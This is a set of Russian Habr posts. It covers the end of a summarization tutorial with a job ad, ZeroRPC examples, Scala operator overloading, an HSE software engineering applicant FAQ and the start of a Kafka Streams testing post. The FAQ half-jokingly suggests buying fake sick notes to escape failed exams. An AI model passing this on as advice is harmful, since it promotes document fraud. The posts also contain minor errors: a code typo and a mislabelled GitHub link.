#### Вторая попытка оценки модели
Теперь поэкспериментируем с моделью, прибегнем к более продвинутым приёмам, таким, как лучевой поиск и сэмплирование. Подробное описание смысла соответствующих параметров можно найти в [этом](https://huggingface.co/blog/how-to-generate) материале. Попробуем воспользоваться некоторыми из новых параметров, назначив им значения, взятые практически случайным образом:
```
candidate_summaries = []
for i, text in enumerate(texts):
data = {"inputs":text,
"parameters_list":[{"min_length": 5, "max_length": 20, "num_beams": 50, "top_p": 0.9, "do_sample": True}]}
candidate = predictor.predict(data)
candidate_summaries.append(candidate[0][0])
```
Запустив модель с этими параметрами, мы получили следующие результаты:
Результаты оказались не такими, как мы ожидали — показатели ROUGE, на самом деле, даже немного уменьшились. Но не позволяйте этому факту отбить у вас охоту экспериментировать с параметрами. Этот момент нашей работы представляет собой переход от окончания подготовки модели к началу экспериментов с ней.
### Итоги
Мы завершили первоначальную подготовку модели к работе и готовы перейти к экспериментальной фазе проекта. В этой серии публикаций, состоящей из двух частей, мы загрузили и подготовили данные, создали простую эвристическую модель, показатели которой служат точкой отсчёта для оценивания других моделей, создали ещё одну подобную модель, основанную на обучении без подготовки. Затем мы обучили ZSL-модель на наших данных и обнаружили значительное улучшение результатов её работы. Теперь пришло время экспериментов со всем тем, что мы создали, цель которых — улучшение рефератов текстов, генерируемых моделью. Проводя подобные эксперименты примите во внимание следующее:
* **Грамотно подходите к препроцессингу данных**. Например, удаляйте стоп-слова и знаки препинания. Не стоит недооценивать эту часть работы. Во многих data-science-проектах предварительная обработка данных — это один из самых важных аспектов работы (а может — и самый важный). Дата-сайентисты обычно тратят на решение этой задачи большую часть своего времени.
* **Пробуйте различные модели**. В этом руководстве мы воспользовались стандартной моделью для реферирования текстов (`sshleifer/distilbart-cnn-12-6`), но существует [множество](https://huggingface.co/models?pipeline_tag=summarization&sort=downloads) других моделей, рассчитанных на ту же задачу. Одна из них может подойти для вашей задачи лучше, чем стандартная модель.
* **Занимайтесь настройкой гиперпараметров**. В ходе обучения модели мы использовали определённый набор гиперпараметров (скорость обучения, количество эпох и так далее). Стандартные значения параметров — это не истина в последней инстанции. Скорее — наоборот. С их значениями стоит поэкспериментировать для того чтобы разобраться с тем, как именно они воздействуют на эффективность работы вашей модели.
* **Используйте различные параметры для генерирования текста**. Мы уже попробовали генерировать тексты с разными параметрами, воспользовавшись лучевым поиском и сэмплированием. Мы сделали это лишь один раз, с одним набором параметров и значений. Рекомендую вам попробовать разные параметры и поэкспериментировать с их значениями. Подробности об этом можно почитать [здесь](https://huggingface.co/blog/how-to-generate).
Надеюсь, что вы дочитали это руководство до конца, и что смогли вынести из него что-нибудь полезное.
О, а приходите к нам работать? 😏Мы в [**wunderfund.io**](http://wunderfund.io/) занимаемся [высокочастотной алготорговлей](https://en.wikipedia.org/wiki/High-frequency_trading) с 2014 года. Высокочастотная торговля — это непрерывное соревнование лучших программистов и математиков всего мира. Присоединившись к нам, вы станете частью этой увлекательной схватки.
Мы предлагаем интересные и сложные задачи по анализу данных и low latency разработке для увлеченных исследователей и программистов. Гибкий график и никакой бюрократии, решения быстро принимаются и воплощаются в жизнь.
Сейчас мы ищем плюсовиков, питонистов, дата-инженеров и мл-рисерчеров.
[Присоединяйтесь к нашей команде.](http://wunderfund.io/#join_us) | https://habr.com/ru/post/662547/ | null | ru | null |
# ZeroRPC — легкая, надежная библиотека для распределенной связи между серверами
Давече мне понадобилось реализовать некое подобие собственного statsd-like сервера сбора метрики, но с несколько узко-специфичными фичами, под которые без хорошего напильника не ложилось ни одно готовое или полуготовое решение. В связи в этим было решено реализовать простой клиент-сервер протокол на python с использованием tcp/udp soket'ов. Оговорюсь, что с сетевым программированием знаком я был, да и остаюсь постольку-поскольку, хотя общее понимание tcp/ip стека имелись. Решение в лоб на синтетике показало себя замечательно, но стоило мне нагрузить его более-менее реальными данными (всего-то порядка 20к сообщений в секунду с нескольких потоков) и оно начало показывать свои подводные камушки. Наверное, я просто не смог правильно приготовить raw сокеты, но задачу нужно было решить быстро, времени на глубокое понимание и изучение сетевого программирования не было, поэтому я начал искать решения, где за меня уже хотя бы половину придумали бы. Поиск меня привел к библиотеке **ZeroRPC**, которая была не так давно, как я понял, выпущенна в мир из недр dotCloud.
Меня удивило, что я нашел всего одно упоминание про эту разработку на хабре, да и то в скользь, поэтому решил написать эту заметку.
Как пишут на официальном сайте разработчики самой библиотеки, **ZeroRPC** – это легкая, надежная, языконезависимая библиотека для распределенной связи между серверами.
ZeroRPC построена на вершине стека **ZeroMQ** и **MessagePack**, о которых уже не раз говорилось на хабре. И из коробки поддерживает stream responses, heartbeat'ы, определение таймаутов и даже автоматическое переподключение после какого-нибудь фейла.
Звучало хорошо и я решил попробовать. По большому счету я еще не изучил все возможности библиотеки и расскажу только о том, как применил ее в своем случае. Но, возможно, уже это заинтересует Вас почитать и, возможно, попробовать ZeroMQ в своих проектах.
Установка проста и понятна, как и у большинства python библиотек:
`pip install zerorpc`
за собой она притянет еще парочку либ, среди которых:
* gevent,
* msgpack-python,
* pyzmq
*Ставится не за пару секунд, поэтому если установка вдруг остановилась на одном месте, не бейте панику – скоро все продолжится.*
Сообственно согласно документации ей уже можно начать пользоваться без написания какого-либо кода.
`zerorpc --server --bind tcp://*:1234 time`
Охотно верю, но меня это не сильно интересовало. Более интересными выглядели примеры на главной странице сайта.
Сервер
```
import zerorpc
class HelloRPC(object):
def hello(self, name):
return "Hello, %s" % name
s = zerorpc.Server(HelloRPC())
s.bind("tcp://0.0.0.0:4242")
s.run()
```
Клиент
```
import zerorpc
c = zerorpc.Client()
c.connect("tcp://127.0.0.1:4242")
print c.hello("RPC")
```
Копи-паста, запуск, работает.
Круто, но hello world'ы всегда работают, поэтому немного усложним первичные тесты
Сервер
```
import zerorpc, time
class StreamingRPC(object):
count = 0
def commit(self, cid):
self.count += 1
print(str(self.count))
return str(cid)+'_done'
s = zerorpc.Server(StreamingRPC())
s.bind("tcp://0.0.0.0:4242")
s.run()
```
Клиент
```
import zerorpc
c = zerorpc.Client()
c.connect("tcp://127.0.0.1:4242")
for i in range(0,290000):
print c.commit(i)
```
И запустим несколько клиентов дабы посмотреть, что будет с пакетами.
Меня больше всего волновал этот вопрос, ибо в моей реализации я уперся в то, что при большой нагрузке я терял больше 40% сообщений на udp сокетах, что собственно не очень-то удивительно…
Тест конечно показал, что все совсем не так быстро как было на сокетах, но зато не единой потери пакета. Чуть позже я провел еще парочку тестов с тредами и записью в базу данных и остался вполне доволен. Через несколько дней тестов, я переписал код сокет сервера и клиента для своей метрики, и вот спустя две недели метрика собирает кучу данных и “ни единого разрыва”. Более того, повысив скорость сбора данных, просадки в производительности я не увидел. В данный момент метрика собирает в пике до 100к сообщений в секунду и замечательно себя чувствует.
Конечно в моем случае ZeroRPC скорее всего избыточна и я уверен, что будь на моем месте более сведущий программист, он бы смог победить потери пакетов, зависание сессий и обрывы коннектов сокетов и реализовал бы более производительное решение.
Но тогда я бы не познакомился с **ZeroRPC** и не рассказал бы о ней здесь.
И быть может другие возможности этой библиотеки очень могут пригодиться в рабочих буднях читающих эту заметку разработчиков.
Рекомендую посмотреть-почитать доклад Jérôme Petazzoni из dotCloud о том, зачем и для чего они ее сделали
[pycon-2012-notes.readthedocs.org/en/latest/dotcloud\_zerorpc.html](http://pycon-2012-notes.readthedocs.org/en/latest/dotcloud_zerorpc.html)
Сайт проекта — [www.zerorpc.io](http://www.zerorpc.io/)
GitHub — [github.com/etsy/statsd](https://github.com/etsy/statsd) | https://habr.com/ru/post/263673/ | null | ru | null |
# (Перевод) Перегрузка операторов в Scala

Можно долго спорить, является ли возможность перегружать операторы сильной или слабой стороной конкретного языка. Но факт остается фактом — в Scala такая возможность есть. Так почему бы её не использовать?
Материал статьи рассчитан в основном на начинающих Scala-разработчиков.
#### Перегрузка операторов
Итак, что же такое перегрузка операторов?
В общем случае, операторы — это давно знакомые Вам "+", "-", "\*", "!" и множество других. При чем иногда один и тот же оператор может вести себя по разному в зависимости от того, чем он оперирует (например, + как взятие суммы целых чисел и + как операция конкатенации строк). Идея перегрузки операторов проста — если поведение оператора меняется в зависимости от класса объектов, с которым он работает, то почему бы не определить ему новое поведение конкретно для Вашего класса?
##### Подождите-ка минуту! Но мне говорили, что перегрузка операторов — это зло!
Перегрузка операторов — тема довольно противоречивая. Часто говорят, что это является причиной многих злоупотреблений, и эту возможность в С++ так оклеветали, что создатели языка Java сознательно отказались от нее (за исключением оператора "+" для конкатенации строк).
Я придерживаюсь немного другого мнения. Если подходить к перегрузке операторов с должной ответственностью, то можно извлечь существенную практическую выгоду. Приведу пример: многие объекты можно складывать вместе или суммировать, так почему бы просто не использовать оператор "+"?
Допустим, Вы писали класс для комплексных чисел, и Вы хотите, чтобы комплексные числа можно было складывать. Не правда ли, приятнее написать следующий код:
`Complex result = complex1 + complex2;`
…, чем…
`Complex result = complex1.add(complex2);`
Первая строчка выглядит естественнее, не так ли?
#### Итак, Scala позволяет перегружать операторы?
Не совсем. Точнее говоря, нет.
##### Выходит, всё, что я прочитал до этого — ерунда? Это самая глупая статья из всех, что я читал! Ненавижу Scala. Лучше продолжу программировать на Algol 68.
Попрошу всего секунду, я еще не закончил. Scala не поддерживает перегрузку операторов, потому что в Scala их попросту нет!
##### В Scala нет операторов? Вы сошли с ума! Я столько раз писал нечто вроде «sum = 2 + 3»! А как же операции "::" и ":/" над списками? Они выглядят как операторы!
Увы, они ими не являются. Вся суть в том, что у Scala нет жестких требований к тому, что можно назвать методом.
Когда Вы пишите следующий код:
`sum = 2 + 3`
…, на самом деле Вы вызываете метод + в классе RichInt у экземпляра со значением 2. Можно даже переписать прошлую строчку как:
`sum = 2.+(3)`
…, если Вам действительно этого хочется.
##### Ага. Теперь я понял. Так что Вы мне там хотели рассказать про перегрузку операторов?
Это очень просто — так же просто, как и описание обычного метода. Приведу пример.
```
class Complex(val real : Double, val imag : Double) {
def +(that: Complex) =
new Complex(this.real + that.real, this.imag + that.imag)
def -(that: Complex) =
new Complex(this.real - that.real, this.imag - that.imag)
override def toString = real + " + " + imag + "i"
}
object Complex {
def main(args : Array[String]) : Unit = {
var a = new Complex(4.0,5.0)
var b = new Complex(2.0,3.0)
println(a) // 4.0 + 5.0i
println(a + b) // 6.0 + 8.0i
println(a - b) // 2.0 + 2.0i
}
}
```
##### Все это круто, но что если мне захочется переопределить оператор «не» ("!") ?
Отличие этого оператора от операторов "+" и "-" в том, что он является унарным и префиксным. Но Scala поддерживает и такие, правда, в более ограниченной форме, чем инфиксные операторы вроде "+".
Под ограниченной формой я подразумеваю тот факт, что унарных префиксных операторов можно переопределить только 4: "+", "-", "!" и "~". Для этого надо определить в классе соответсвующие методы unary\_!, unary\_~ и т.д.
Следующий пример иллюстрирует, как определить для комплексных чисел оператор "~", возвращающий модуль этого числа:
```
class Complex(val real : Double, val imag : Double) {
// ...
def unary_~ = Math.sqrt(real * real + imag * imag)
}
object Complex {
def main(args : Array[String]) : Unit = {
var b = new Complex(2.0,3.0)
prinln(~b) // 3.60555
}
}
```
##### В заключение
Как видно, перегружать операторы в Scala очень просто. Но пожалуйста, *используйте эту возможность с умом*. Не определяйте в классе методы вроде "+", если только ваш класс не умеет делать нечто, что можно интерпретировать как сложение или суммирование.
[Исходная статья — Tom Jefferys, «Operator Overloading» in Scala](http://java.dzone.com/articles/operator-overloading-scala) | https://habr.com/ru/post/143311/ | null | ru | null |
# Программная инженерия в НИУ-ВШЭ, абитуриентам

Приветствую молодую часть Хабрахабра.
Как вы можете догадаться из названия топика, речь пойдёт об абитуриентах, кто в эти выходные делает выбор — МГУ или ВШЭ, а может между чем-то ещё.
Я успешно отучился 2 (**UPD:** 4) курса на факультете программной инженерии ВШЭ, давно хотел написать небольшой рекламный пост.
Рекламщик из меня плохой, да и вопросов для обзора придумать самостоятельно не смог.
Зато в эти дни меня часто стали спрашивать примерно так
> Привет! Ты с ПИ ВШЭ? Если да, то можешь ответить на несколько вопросов по поводу ПИ (я абитуриент, надо определиться окончательно в ближайшие дни).
>
>
И я подумал, почему бы не ответить подробно и не выложить на хабр. Вопросы довольно специфичные и относятся к первым двум курсам.
Предполагается, что вы уже знакомы с [НИУ-ВШЭ](http://hse.ru) и, в частности, с [факультетом ПИ](http://se.hse.ru/rules).
Данная статья была актуальна пару лет назад, сейчас многое изменилось в лучшую сторону, а ещё [Яндекс и Высшая школа экономики открывают факультет Computer Science](http://habrahabr.ru/company/yandex/blog/217981/).
#### Правда ли, что примерно половина студентов ПИ на конец сессии имеет 1 или более долгов? Если да, то в чём причина такого положения вещей?
Под конец года будет ещё больше.
Причина проста — народ не знает, куда идёт. Кто-то подумал, что ВШЭ это илитный™ ВУЗ для богатеньких и тут не надо ботать.
Кто-то подумал, что ПИ это то же самое, что Менеджмент или Логистика, только ближе к компам (а значит, ближе к Dota2).
Кто-то банально не умеет программировать. Зубрят, конспектируют, списывают… ПРОГРАММЫ НА C#!
Кстати, некоторые девочки конспектировали код на C#, а потом удивлялись, почему у них ничего не работает.
```
Class MainClass
{
Public Static Void Main (string[] args)
{
console.writeline("hello");
}
}
```
#### На каком уровне даются языки программирования? Дают ли углублённое понимание паттернов и антипаттернов, ООП, стандартных библиотек?
На первом курсе только C#, обучают с нуля и до очень хорошего уровня, включая GUI.
Поверхностно не проскочить никак, тесты будут сверлить глубоко.
На втором курсе у нас первое полугодие голландец из [TU/e](http://www.tue.nl) по Skype (телеприсутствие) вёл лекции по Java.
[Software Construction for Higher School of Economics](http://www.peeep.us/dc1f29f2) ([версия 2012-2013](http://www.peeep.us/efaf5d21)).
Обучил Jave’е и Swing’у очень грамотно и мы на протяжении нескольких недель пилили **Большой Проект**, в принципе довольно годная прога получилась, уж можешь поверить.
#### Стимулируют ли писать серьёзные проекты (особенно – в команде) либо такое будет только по собственной инициативе?
Да, это поощряют и к этому всё ведётся. На третьем курсе будут даваться командные задания, а на четвёртом курсе у нас насильно будет командный проект.
Куча дисциплин, которые направлены на создание командного духа и на развитие способностей формировать такие команды.
В этом году (2011-2012, на 2 курсе) мы делали командный проект — создание Android приложения в рамах курса по UI/UX от TU/e.
#### Какия ЯП проходятся?
* **C#** — весь 1 курс, основа основ и главный фильтр против не-туда-поступивших;
* **Java** — половина 2 курса;
* **С++** — весь второй курс. В основном базовые алгоритмы и контейнеры STL, ничего продуктивного;
Домашние задания и экзамен в рамках курса SSD5 (iCarnegie) от Carnegie Mellon;
После C# и Java это скучнее, хотя теперь я знаю, чем отличается умножение матриц по Винограду от Штрассена.
* **F#** — по желанию, вторая половина второго курса;
* **Python** — по желанию, летняя практика на первом курсе;
* **LaTeX** — дискретную математику лучше в техе сдавать, да и летняя практика легче пойдёт;
#### Я видел пример командного проекта студентов ПИ — программа «чтение для слепых» или что-то вроде того.
> Был ли этот проект чистой инициативой студентов, либо же это делалось как курсовик или ещё что? Как часто у вас на факультете делают такие вещи (т.е. реально полезные, которые можно даже продать)?
>
>
Всё зависит от людей. Много курсачей в этом году можно было бы продать, кто-то даже делал фриланс для реальной компании, а потом защищал как курсач.
Командная работа — штука специфическая, этому учатся не сразу. Поскольку на первых курсах командная работа означает, что кто-то один работает, а остальные получают зачёт.
Это мешает отчислять балбесов, поэтому практика командных проектов начинается со 2 курса.
#### Кто преподаёт всё, что связано с программированием? Работали ли эти люди в серьёзных компаниях когда-либо?
По-разному. Всё меняется, как повезёт. Лекции по C# читает сам [Подбельский В. В.](http://www.hse.ru/org/persons/68153/), я его уважаю например.
F# преподаёт Дмитрий Сошников [shwars](https://megamozg.ru/users/shwars/), евангелист из Microsoft.
У него хорошо получается агитировать людей, поэтому все, кто изучали F# в этом году — очень довольны.
Java ведёт опытнейший [Гринкруг Е. М.](http://www.hse.ru/org/persons/5487172/)
Построение и анализ алгоритмов — [Ульянов М. В.](http://www.hse.ru/org/persons/3807115)
А заведует факультетом (и ведёт математическую логику) [Авдошин С. М.](http://www.hse.ru/org/persons/68174/), можете оценить его вклад в науку по ссылке.
Вообще, с кадрами в ВШЭ всё отлично, я не знаю ни одного преподавателя, кто бы не фанател от свего же предмета.
Если человек ведёт экономику, то это обязательно доцент с факультета экономики ВШЭ.
Если программирование — то какой-нибудь профи со стороны.
#### В чём реально заключается «партнёрство» с Эйндховенским университетом?
Реально? О чём пишут на [hse.ru](http://hse.ru), в том и заключается. После первого курса магистратуры людей забирают в **TU/e** на второй курс, причём оплачивают общежитие и кучу денег а-ля стипендия на еду. По окончанию человек получает два диплома, и очень высоко ценится на рынке. Кстати, заодно можно поработать в R&D отделении **Phillips**.
Подробности могут поменяться, я в общих чертах описал. Мне до этого ещё два полных года, но человек 10 в этом году (2011-2012) уже успешно улетели «туда».
Уже сейчас преподаватели из TU/e по скайпу ведут у нас лекции. Первое полугодие второго курса, как я уже говорил, голландец вёл Java, давал и проверял домашки, проводил тесты и контрольные через их местную систему типа ejudge.
[Software Construction for Higher School of Economics](http://www.peeep.us/dc1f29f2) ([версия 2012-2013](http://www.peeep.us/efaf5d21)).
Второе полугодие — интерфейсы и создание приложений под Android (делали прототип термостата с базовой функциональностью).
#### «Партнёрство» с компаниями, перечисленными на сайте [se.hse.ru](http://se.hse.ru) — в чём оно заключается, какая студенту от этого польза?
Я разглядел там два логотипа компаний, которые предлагали в этом году летнюю практику у них (читай — стажировку). Ещё есть логотип компании, я знаю оттуда сотрудника, кто вёл у нас предмет.
У ВШЭ сотрудничество с **Microsoft** — например, на все продукты Microsoft кроме Office у нас есть бесплатные полные лицензии — Visual Studio хоть Ultimate, любые Windows, даже Server 2008 R2, и многое другое, около 100 наименований (подписка MSDN AA).
#### Учебный план с сайта [se.hse.ru](http://se.hse.ru) — соответствует ли действительности?
<http://www.hse.ru/standards/rup/archive/?fid=24262> — план.
Соответствует, это есть фактический план (некоторые дисциплины по выбору могут и не быть, зависит от вас). Тем не менее, план меняется в лучшую сторону — добавляютс новые интересные дисциплины.
Два года назад всё начиналось с базового плана [231000.62 Программная иженерия ВШЭ](http://files.kc.vc/hse/Struktura_BUP_BAK_PI.pdf). Он немного намекает на суть, но фактический план успешно развился в нечто более крутое.
#### На ДОД было заявлено, что в ВШЭ стараются «не давать» студентам работать до окончания учёбы. Что ты можешь сказать по этому поводу?
Здесь нужно уточнить. ПИ — это факультет ВШЭ, но я бы не стал обобщать слухи и принципы про ВШЭ в целом на этот факультет. Тут своё руководство, свои планы и даже отдельный кампус.
*Извнте, у нс здс свяо атмсфреа...*
Так вот, это заявление к ПИ не относится совсем. У нас наоборот, уже со второго курса на летнюю практику засылают студентов в крупные компании на стажировку. Делается всё возможное, чтобы развить у студентов навык командообразования и бизнес-навыки, чтобы мы к третьему курсу уже могли придумать свой стартап и запустить его при поддержке ВШЭ.
У нас тут инкубатор успешных людей, ты видимо не так понял суть фразы. Может имелось ввиду, что ВШЭ не даёт студентам околачиваться в офисах как планктон? :)
#### Летние практики — где, как долго, была ли польза, что делали?
Первый курс в этом году (2011-2012) проходил практику на факультете — **LaTeX**, **Matlab**, их обучали грамотной научной работе.
Когда я был на первом курсе, мы строили **UML** диаграммы и описывали процессы взаимодействия (для наших же курсовых).
Второй курс в этом году проходил стажировку в компаниях, самой популярной была **PingWin Sofware**, это компания выйграла тендер на создание Российской ОС на базе СПО. Нам довелось пособирать RPM-пакеты в [ABF](https://abf.rosalinux.ru) от [ROSA](http://www.rosalab.ru/). Исправляли ошибки в **.spec** файлах, познавали дзен мейнтейнера.
Я думаю, чем дальше, тем больше компаний будет доступно. Тот факультет ПИ, который создан по направлению «231000.62 Программная инженерия» существует всего 3 года (раньше ПИ был под-факультетом БИ и цели были другие).
#### Дисциплины по выбору. Действительно ли твой выбор – закон?
Закон. Если на дисциплину никто не записался — её отменяют (ха-ха-ха).
У нас в этом году не было диффуров по выбору, ибо минимум 15 человек.
В прошлые года ограничивали по рейтингу, отобрав тех, кто выше. Но после кучи жалоб в учебку с этого года **кто первый успел выбрать — того и тапки**.
#### Курсовые?
> Что ты делал в качестве курсовой работы (все курсы по порядку)?
>
> Какие полезные программы ты написал за каждый год обучения и на каких ЯП?
>
>
Каждая курсовая это законченный продукт. Есть постановка задачи (волен выбрать сам или даже предложить), затем в рамках **Введения в программную инженерию** ты составляешь с научным руководителем ТЗ по ГОСТу, а затем комплект документов по ГОСТу — руководство оператора, пояснительная записка и другие.
Когда я был на первом курсе, нам рассказали про Microsoft Project и научили строить диаграммы Ганта, мы даже ресурсы распределяли. Всё в рамках курсовой.
К курсовой обязательно презентация и защита. Сложность курсовой определяшь сам — можешь сделать что-то банальное и никому не нужное, а можешь реально создать продукт, запатентовать, написать научную работу на базе проделанного и много другое.
На первом курсе писать можно только на C# (не важно, под что), на остальных — на чём хочешь.
Для справки мои курсовые:
**1 год** — Эмулятор Машины Тьюринга, задача была поставлена в связи с тем, что в интернете не было программ, которые бы удовлетворяли потребностям факультета. Сейчас этот эмулятор перваки гоняют. Помимо этого эмулятора, другие ребята делали курсовые, которые в последствии стали использоваться на факультете.
**2 год** — Попросил научного руководителя выдать мне тему по-хардкору. Получил, как просил. Мы даже название придумали не сразу, да и то что получилось, оказалось далеко от терминологии, которая используется на западе для описания таких вещей.
* Computing operations in idempotent semiring on cone-constrained sets program;
* Что можно отнести к Algebraic Tools for the Performance Evaluation of Discrete Event Systems;
* Материалы: [Документация](http://files.kc.vc/coursework/minmaxgd/about.pdf) (на первой странице заглушка) и [Презентация](http://files.kc.vc/coursework/minmaxgd/presentation.pdf) с защиты;
* Программа на Java, из двух частей, практического применения пока не имеет.
Список литературы для курсовой за второй год (примерно 20% от прочитанного и осмысленного)
* F. Baccelli, G. Cohen, G.J. Olsder, and J.P. Quadrat. «Synchronization and Linearity». Wiley, 1992.
* E. Le Corronc «Développement d’outils de calcul garantis et efficaces pour les systémes (max, +) linéaires», LISA Angers, 2008
* Stéphane Gaubert «Symbolic computation of periodic throughputs of timed event graphs», INRIA, 1992
* Jörg Raisch «DES in a Dioid Framework – Modelling and Analysis», TU Berlin, 2008
* B. Cottenceau, L. Hardouin, M. Lhommeau «MinMaxgd, une librairie de calculs dans MinMax[g, d]», LISA Angers 2006
* B. Cottenceau, L. Hardouin, M. Lhommeau «Data Processing Tool for Calculation in Dioid», Workshop On Discrete Event Systems, 2000
В общем, прикладного линала выше крыши, я надеюсь развивать тему и в конце концов накатать какую-нибудь статью и опубликоваться в журнале. Это один из кирпичиков для поступления в магистратуру, например. А всё почему? Потому что научный руководитель, это в первую очередь коллега и он заинтересован в вашем становлении.
Кстати, в обоих случаях я использовал лишь знания, полученные во время обучения C# и Java в университете. Вернее, я зачёты сдавал и обязан был иметь эти знания, контроль 100%.
#### На каком уровне даются не связанные с программированием вещи (гуманитарщина)?
Зависит от профиля гуманитарщины. Я был крайне возмущён тем, как нам долбили мозги микроэкономикой. К счастью, для меня это позади.
Другое дело — психология. Вообще, многие гуманитарные вещи нам пытаются рассказать применительно к IT. В случае с психологией, это был крайне полезный опыт, поскольку у нас вела IT-подкованный профессионал [Мандрикова Е.Ю.](http://www.hse.ru/org/persons/9959502) с полным пониманием наших интересов.
Кстати, гуманитарщины на первом курсе мало, что не может не радовать.
#### Можно ли сдавать дисциплины заранее?
Нет. За редким исключением можно написать экзамен чуть раньше, особенно перед зимними праздниками. Или летнюю практику заранее пройти. Ещё есть вариант получить автомат, хорошо отработав в течение года. Но для этого нужно работать в течение года, да.
Вообще, у нас тут учатся, а не корочки получают. Это я про ПИ конкретно.
#### Следят ли за посещаемостью занятий? Если да, то в каком виде?
Каждый преподаватель следит по-своему, но есть и общие принципы. Есть лекции, а есть семинары — на семинарах заполняется ведомость, в которой отмечается активность студентов (и посещения, ага). На лекциях отмечают обычно в начале года, потом надоедает всем.
Предметы разные. Я на первом курсе старался не прогуливать ничего лишний раз. На втором курсе почти все начинают забивать лекции и ходят только на семинары (я про маловажные предметы). Вам ещё расскажут, что семинары пробивать никак нельзя, поскольку на них рассказывается сама суть и материал для экзаменов и контрольных. Это действительно так.
У нас тут такой принцип, что на экзамене нет никакого «*wtf?! O\_o*», все задачи разбираются вдоль и поперёк, главное не терять интерес.
Кстати, на гуманитарных предметах (психология, типа) оценивают именно посещаемость и работу на семинарах.
#### Какие предметы можно спокойно пропускать?
На первом курсе не стоит забивать вообще. На этом факультете с первокурсниками особое обращение. Сначала набирают излишек, а затем отчисляют половину.
#### Отчисление – при каких условиях?
Отчисление это просто как два пальца в песок. Год делится на 4 модуля.
Таким образом, в году 4 сессии. Оценки десятибалльные, ниже 4 — незач.
**Жизненный цикл незача**
1. Собственно экзамен
2. Пересдача (тому же преподу)
3. Комиссия (строго другим преподам)
**Способы получить незач**
* Запоздать с подачей документов — например, вовремя не заявить тему курсовой или ВКР;
* Получить незачёт по формуле (см. ниже).
Итоговая оценка может складываться из кучи критериев, обычно она взвешанная.
**ОЦЕНКА = 0,2 \* 1МОДУЛЬ + 0,7 \* КР + 0,1 \* ЭКЗ**
По такой формуле сразу видно, что экзамен может быть написан на отлично, но это даст всего 1/10 оценки. Да, были и такие неудачи.
Теперь простая арифметика — если в сессию получил 3 незача или больше, это отчисление на автомате. Без исключений. Деньги не берут.
Незачи можно пересдавать. Пересдачи идут зимой после зимней сессии и осенью. То есть весенние незачи нельзя пересдать до осени, поэтому 4 модуль это такой экстрим, ибо если два хвоста уже висит… Не завидую.
**Как бороться с незачами, если много денег**
1. Купить справку о болезни
* Дёшево;
* Могут спалить, тогда держись;
* Можно покупать справки постфактум (если уже конвейер и связи :)).
2. Купить индивидуальный план
* Сначала нужно перевестись на платное;
* План можно только в том случае, если незачей 2 или меньше;
* План отодвигает пересдачу на 1 год, но хвост висит.
У нас есть люди, в которых стреляют, а они ещё живы. Ходят, понимаешь, по два плана, лучше бы машину купили.
#### Сколько человек осталось от первоначального состава к данному моменту?
После первого курса оставалось **49** из **97**. Вот так, да.
#### Математика, не связанная с программированием напрямую (матан, линал, дифуры и пр.)
Линал у нас был первые три модуля. Матан у нас был первый год. Дифуров нет вообще.
Как-то так.
Линал преподавал [Чубаров И.А.](http://www.hse.ru/org/persons/4194475/), замечательный мужик. Он из МФТИ, а ещё на МехМате МГУ линал ведёт. Судя по сайту, походу он уже штатный доцент ВШЭ.
Матан вела [Чубарова Е. И.](http://www.hse.ru/org/persons/65002/), они вместе. :)
На матане и линале рассказывают самую-самую базу, разъясняют максимально, дают типовые задачи и потом проверяют на экзамене.
На экзамене обычно берут *количеством* задач. Разрешаетя пользоваться всем — я заранее прорешивал образцовый вариант и составлял план прорешивания задач в тетради, времени не хватает обычно.
Больше фундаментальной математики нет. Точнее, её можно получить по желанию — курсач придумать жёсткий, на втором курсе будет ещё вычгем по желанию, дифуры по желанию, защита информации по желанию и так далее.
Короче говоря, у нас учёба с расчётом на самообучение по мере необходимости, насильно не пихают «фундаментальные» штуки.
#### Математика, связанная с программированием напрямую?
Её было сполна. Дискретная математика, вёл [Лазарев А. А.](http://www.hse.ru/org/persons/10586198/) — доктор наук из МФТИ. Математическая логика, теория автоматов и формальных языков, вычислительная геометрия…
Все математические предметы, связанные с программированием есть, и будут, смотрите учебные планы.
С этим всё в порядке.
#### Вместо заключения
Надеюсь, эти ответы помогут вам с выбором ВУЗа, в котором вам предстоит сидеть 4 или 6 лет.
Что касается обстановки — мы учимся в недавно построенном здании. 6 лифтов и 9 этажей. Все стулья — мягкие (такие, чёрные). Все доски — маркерные белые, Все парты — целые (голодные студенты питаются в столовой, а не древесиной). Все туалеты — чистые. Все работы по уборке помещений, ремонту помещений делаются на аутсурсе, это влечёт хорошее качество таких работ. Вот это здание на карте: [goo.gl/maps/h54w3](http://goo.gl/maps/h54w3) (Кирпичная, 33/5).
В общем, подумайте, каким должен быть ваш IT ВУЗ мечты и сравните с ВШЭ ;)
**UPD.** [Alex\_sik](https://megamozg.ru/users/alex_sik/) дал очень хорошую ссылку, что же такое программная инженерия — [о различиях между ПИ и другими IT специальностями](http://it-student.org.ua/программная-инженерия-что-же-это/).
**UPD 2.** Пост обновлён 27 июня 2013 — поправил текст, добавил ссылок и уточнений годов. Перечитывать не стоит, но новеньким будет чуть лучше.
**UPD 3.** Умельцы смонтировали первый в истории факультета фольклорный видеоролик <http://www.youtube.com/watch?v=o-29QTcQ3Lk>.
**UPD 4.** 4 апреля 2014 снова вернул пост из черновиков, так как [Яндекс и Высшая школа экономики открывают факультет Computer Science](http://habrahabr.ru/company/yandex/blog/217981/) и эта статья будет полезна для ознакомления с ПИ. Опять же, всё описанное было давно. С новыми вопросами лучше к новым второкурсникам. ;) | https://habr.com/ru/post/148649/ | null | ru | null |
# Подводные камни тестирования Kafka Streams

Kafka, в отличие от реляционных баз данных, является молодой технологией, и потому инструментарий для автоматического тестирования приложений, созданных на базе этой платформы, был доступен разработчикам с самого начала. Хотя на первый взгляд с этим инструментарием всё обстоит очень хорошо — бери и пиши тесты! — на практике приходится сталкиваться с трудностями, о которых хочу поведать в этом посте.
TopologyTestDriver
------------------
Основным инструментом тестирования Kafka Streams является [`TopologyTestDriver`](https://kafka.apache.org/11/documentation/streams/developer-guide/testing.html). Его API подвергался значительным усовершенствованиям и к версии 2.4 стал очень удобным и приятным в использовании. Тест с его использованием выглядит словно обычный модульный тест для функции:
* определяем входные данные;
* подаём их в моки входных топиков ([`TestInputTopic`](http://apache.mirrors.pair.com/kafka/2.4.0/javadoc/org/apache/kafka/streams/TestInputTopic.html));
* читаем то, что было отправлено топологией, из моков выходных топиков ([`TestOutputTopic`](http://apache.mirrors.pair.com/kafka/2.4.0/javadoc/org/apache/kafka/streams/TestOutputTopic.html));
* выполняем проверку полученного результата, сравнивая его с ожидаемым.
Для создания `TopologyTestDriver` нужен экземпляр топологии (это то, что мы тестируем) и конфигурация в виде экземпляра класса `Properties`:
```
TopologyTestDriver topologyTestDriver =
